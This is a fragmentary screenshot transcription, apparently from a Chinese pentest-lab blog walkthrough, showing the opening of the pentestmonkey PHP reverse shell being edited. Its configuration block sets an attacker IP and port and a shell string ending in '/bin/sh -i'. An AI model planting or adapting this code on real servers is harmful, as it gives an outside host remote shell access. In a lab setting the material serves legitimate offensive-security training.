 打开(O)
*php-reverse-shell.php
~/Desktop/dayuPwnLabinit
保存(S)
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These
are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.103';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
大余安全
https://blog.csdn.net/qq_34801745